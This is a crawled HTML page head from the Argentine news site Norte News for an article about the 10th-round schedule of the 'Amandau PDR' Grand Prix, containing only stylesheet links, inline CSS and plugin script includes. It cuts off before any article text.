

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nortenews.com.ar/cronograma-10-fecha-gp-amandau-pdr/
body_size: 26913
content:
<!DOCTYPE html>
  <html lang="es"> 
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<title>Cronograma 10° fecha GP «Amandau PDR» &#8211; Norte News</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.linearicons.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Norte News &raquo; Feed" href="https://nortenews.com.ar/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nortenews.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnortenews.com.ar%2Fcronograma-10-fecha-gp-amandau-pdr%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nortenews.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnortenews.com.ar%2Fcronograma-10-fecha-gp-amandau-pdr%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='toolset-common-es-css' href='https://nortenews.com.ar/wp-content/plugins/wp-views/vendor/toolset/common-es/public/toolset-common-es.css?ver=134000' type='text/css' media='all' />
<link rel='stylesheet' id='toolset_blocks-style-css-css' href='https://nortenews.com.ar/wp-content/plugins/wp-views/vendor/toolset/blocks/public/css/style.css?ver=1.3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-common-css' href='https://nortenews.com.ar/wp-content/plugins/elementor/assets/css/common.min.css?ver=3.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-theme-ui-light-css' href='https://nortenews.com.ar/wp-content/plugins/elementor/assets/css/theme-light.min.css?ver=3.15.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='view_editor_gutenberg_frontend_assets-css' href='https://nortenews.com.ar/wp-content/plugins/wp-views/public/css/views-frontend.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://nortenews.com.ar/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://nortenews.com.ar/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://nortenews.com.ar/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='flexy-breadcrumb-css' href='https://nortenews.com.ar/wp-content/plugins/flexy-breadcrumb/public/css/flexy-breadcrumb-public.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='flexy-breadcrumb-font-awesome-css' href='https://nortenews.com.ar/wp-content/plugins/flexy-breadcrumb/public/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='pafe-extension-style-css' href='https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/css/minify/extension.min.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='pafe-font-awesome-5-css' href='https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/css/minify/font-awesome-5.min.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='pafe-woocommerce-sales-funnels-style-css' href='https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/css/minify/woocommerce-sales-funnels.min.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://nortenews.com.ar/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CMulish%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v4shim-css' href='https://nortenews.com.ar/wp-content/plugins/types2/vendor/toolset/toolset-common/res/lib/font-awesome/css/v4-shims.css?ver=5.13.0' type='text/css' media='screen' />
<link rel='stylesheet' id='font-awesome-css' href='https://nortenews.com.ar/wp-content/plugins/types2/vendor/toolset/toolset-common/res/lib/font-awesome/css/all.css?ver=5.13.0' type='text/css' media='screen' />
<link rel='stylesheet' id='icon-font-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/icon-font.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/owl.theme.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/slicknav.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/flickity.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/bootstrap.min.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-main-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/main.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-responsive-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-style-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-custom-style-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/custom-style.css?ver=6.9' type='text/css' media='all' />
<style id='ennlil-custom-style-inline-css' type='text/css'>
.logo img {max-width: 253px;}body.blog .blog-new-layout .entry-media img {height: 470px;}body {color: #574F63;}.top-header-area {background: #ef1f00;} .theme_header_design__gradient .mainmenu {
				background-image: linear-gradient(90deg, #C6005F 0%, #4D0270 100%);
			} .top-header-area.top-bar-three {
				background-image: linear-gradient(90deg, #EF1F00 0%, #ff7c7c 100%);
			} .category-layout-one .blog-post-wrapper a.read_more_Btutton, .category-layout-two .blog-post-wrapper a.read_more_Btutton, .grid-layout-two .blog-post-wrapper a.read_more_Btutton, .swiper_thumb_box_Bg .swiper-slide-thumb-active, .blog-post-comment .comment-respond .comment-form .btn-comments, .main-container .theme-pagination-style ul.page-numbers li span.current, .theme-single-blog-wrapper .theme-post-contentt .entry-details .read_more_Btutton, .custom-form-subscribe {background: #f85345!important;}.blog-sidebar .widget ul.wpt-tabs li.selected a, .home-blog-tab-right ul.wpt-tabs li.selected a, .news_video_post_section .tab_small_list_video_Item .video_tab_list_samll_Thumbnail i, .theme_blog_nav_Title a:hover, .theme-single-blog-wrapper .theme-post-contentt h2.post-title a:hover {color: #f85345!important;}.news_tab_Block .nav-tabs .nav-link.active span.tab_menu_Item, .blog-sidebar .tagcloud a:hover, .blog-single .tag-lists a:hover, .tagcloud a:hover, .wp-block-tag-cloud a:hover, .theme_post_list_tab__Inner ul.post_tab_list_Menu li a.active span {border-color: #f85345!important;}.news-block-style .news-content h4 a, .widget-post-wrap h4.post-title a {
					background-image: linear-gradient(to right, #f85345 0%, #f85345 100%)!important;
					
		
				} .theme-single-blog-wrapper .theme-post-contentt .entry-details .read_more_Btutton:hover, .category-layout-one .blog-post-wrapper a.read_more_Btutton:hover, .category-layout-two .blog-post-wrapper a.read_more_Btutton:hover, .grid-layout-two .blog-post-wrapper a.read_more_Btutton:hover, .blog-post-comment .comment-respond .comment-form .btn-comments:hover, .theme-single-blog-wrapper .theme-post-contentt .entry-details .read_more_Btutton:hover {background: #000!important;} .home-blog-tab-right ul.wpt-tabs li.selected a:before, .blog-sidebar .tagcloud a:hover, .blog-single .tag-lists a:hover, .tagcloud a:hover, .wp-block-tag-cloud a:hover, .theme_author_Socials a:hover {background: #f85345!important;}.blog-sidebar .widget ul.wpt-tabs li.selected a, .home-blog-tab-right ul.wpt-tabs li.selected a, .news_video_post_section .tab_small_list_video_Item .video_tab_list_samll_Thumbnail i, .theme_blog_nav_Title a:hover {color: #f85345!important;}.news_tab_Block .nav-tabs .nav-link.active span.tab_menu_Item, .blog-sidebar .tagcloud a:hover, .blog-single .tag-lists a:hover, .tagcloud a:hover, .wp-block-tag-cloud a:hover, .theme_post_list_tab__Inner ul.post_tab_list_Menu li a.active span {border-color: #f85345!important;}
					.cat-item-13 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1916 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1962 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7339 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-14 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1924 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1963 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7342 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-15 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1925 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1964 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7373 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-17 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1926 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1965 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1929 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1966 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-19 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1947 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1968 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-20 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1948 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1969 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-74 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1949 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1970 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-75 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1950 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1971 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-76 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1951 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1973 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1781 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1952 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1974 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-2 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1782 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1953 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1975 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-9 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1875 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1954 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1976 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-10 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1876 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1959 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7318 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-11 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1896 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1960 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7319 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-12 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1907 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1961 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7320 span.post_count {background-color : #ffbc00 !important;} 
				
/*# sourceURL=ennlil-custom-style-inline-css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://nortenews.com.ar/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://nortenews.com.ar/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='views-pagination-style-css' href='https://nortenews.com.ar/wp-content/plugins/wp-views/embedded/res/css/wpv-pagination.css?ver=3.3.4' type='text/css' media='all' />
<style id='views-pagination-style-inline-css' type='text/css'>
.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item a {color: #444;background-color: #fff;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:focus {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item a {color: #444;background-color: #eeeeee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:focus {color: #000;background-color: #e5e5e5;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #e5e5e5;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item {border-color: #0099cc;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item a {color: #444;background-color: #cbddeb;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue a:focus {color: #000;background-color: #95bedd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #95bedd;}
/*# sourceURL=views-pagination-style-inline-css */
</style>
<link rel='stylesheet' id='csf-google-web-fonts-css' href='//fonts.googleapis.com/css?family=Mulish:400%7CMontserrat:700&#038;subset=latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-frontend-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-dynamic-css-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/wpmm-dynamic-css/template-dynamic_style.css?timestamp=1768721611&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-default-responsive-stylesheet-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/default-responsive.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-custom-theme-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/wpmm-dynamic-css/wpmm-custom-theme.css?timestamp=1768721611&#038;ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-extra-custom-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/wpmm-dynamic-css/wpmm-extra-custom.css?timestamp=1768721611&#038;ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-responsive-stylesheet-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-animate-css-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/animate.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-colorbox-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/colorbox.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-frontwalker-stylesheet-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/frontend_walker.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-google-fonts-style-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-bxslider-style-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/jquery.bxslider.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-linecon-css-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/linecon.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://nortenews.com.ar/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-genericons-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/genericons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icomoon-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/icomoon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icon-picker-fontawesome-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fontawesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icon-picker-fa-solid-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fa-solid.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icon-picker-fa-regular-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fa-regular.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icon-picker-fa-brands-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fa-brands.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-font-awesome-style-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/font-awesome.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-linearicons-css' href='https://cdn.linearicons.com/free/1.0.0/icon-font.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-themify-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/themify-icons.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-views/vendor/toolset/common-es/public/toolset-common-es-frontend.js?ver=134000" id="toolset-common-es-frontend-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/?e186e796e42d5eaa3529614868551d0c&amp;ver=6.9" id="e186e796e42d5eaa3529614868551d0c-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/js/minify/extension.min.js?ver=7.0.1" id="pafe-extension-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/js/minify/woocommerce-sales-funnels.min.js?ver=7.0.1" id="pafe-woocommerce-sales-funnels-script-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/jquery.bxslider.min.js?ver=2.1.7" id="wpmm-jquery-bxslider-min-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/jquery.actual.js?ver=2.1.7" id="wp_megamenu_actual_scripts-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/jquery.colorbox.js?ver=2.1.7" id="wp_megamenu_colorbox-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/jquery.validate.js?ver=2.1.7" id="wp_megamenu_validate_scripts-js"></script>
<script type="text/javascript" id="wpmm_ajax-auth-script-js-extra">
/* <![CDATA[ */
var wp_megamenu_ajax_auth_object = {"ajaxurl":"https://nortenews.com.ar/wp-admin/admin-ajax.php","redirecturl":"https://nortenews.com.ar","loadingmessage":"Sending user info, please wait..."};
//# sourceURL=wpmm_ajax-auth-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/ajax-auth-script.js?ver=2.1.7" id="wpmm_ajax-auth-script-js"></script>
<script type="text/javascript" src="https://cdn.linearicons.com/free/1.0.0/svgembedder.min.js?ver=6.9" id="wpmegamenu-linearicons-js"></script>
<link rel="https://api.w.org/" href="https://nortenews.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nortenews.com.ar/wp-json/wp/v2/posts/50637" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nortenews.com.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://nortenews.com.ar/cronograma-10-fecha-gp-amandau-pdr/" />
<link rel='shortlink' href='https://nortenews.com.ar/?p=50637' />

            <style type="text/css">              
                
                /* Background color */
                .fbc-page .fbc-wrap .fbc-items {
                    background-color: #edeff0;
                }
                /* Items font size */
                .fbc-page .fbc-wrap .fbc-items li {
                    font-size: 16px;
                }
                
                /* Items' link color */
                .fbc-page .fbc-wrap .fbc-items li a {
                    color: #337ab7;                    
                }
                
                /* Seprator color */
                .fbc-page .fbc-wrap .fbc-items li .fbc-separator {
                    color: #cccccc;
                }
                
                /* Active item & end-text color */
                .fbc-page .fbc-wrap .fbc-items li.active span,
                .fbc-page .fbc-wrap .fbc-items li .fbc-end-text {
                    color: #27272a;
                    font-size: 16px;
                }
            </style>

                                  <link rel='stylesheet' href='//fonts.googleapis.com/css?family=Montserrat' type='text/css' media='all' />
                                            <link rel='stylesheet' href='//fonts.googleapis.com/css?family=Open+Sans' type='text/css' media='all' />
                      <meta name="generator" content="Elementor 3.15.2; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">body{font-family:"Mulish";color:#574F63;font-weight:normal;font-size:15px;line-height:24px;}h1{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:42px;line-height:50px;}h2{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:28px;line-height:36px;}h3{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:24px;line-height:28px;}h4{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:18px;line-height:28px;}h5{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:14px;line-height:24px;}h6{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:14px;line-height:28px;}.mainmenu ul li a{color:#ffffff;text-align:left;font-size:18px;line-height:23px;}.main-container.blog-spacing{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.main-container.cat-page-spacing{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.category-layout-one .blog-post-wrapper .cat-one-post-image{height:275px;}.category-layout-three .news-block-design .item{min-height:424px!important;}.cat-layout-alt .blog-post-wrapper .post-media{height:326px;}.blog-layout-one{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.blog.main-container.error-wrapper{padding-top:135px;padding-right:0px;padding-bottom:140px;padding-left:0px;}body{background-color:#3d3d3d;}body{color:#574F63;}#preloader{background-color:#001737!important;}.backto{background-color:#F06544!important;}.backto:hover{background-color:#001737!important;}.top-header-area.top-bar-four{background-color:#ef1f00!important;}.breaking_header_Top .breaking-title{background-color:#f85345!important;}.breaking-title, .top-bar-three 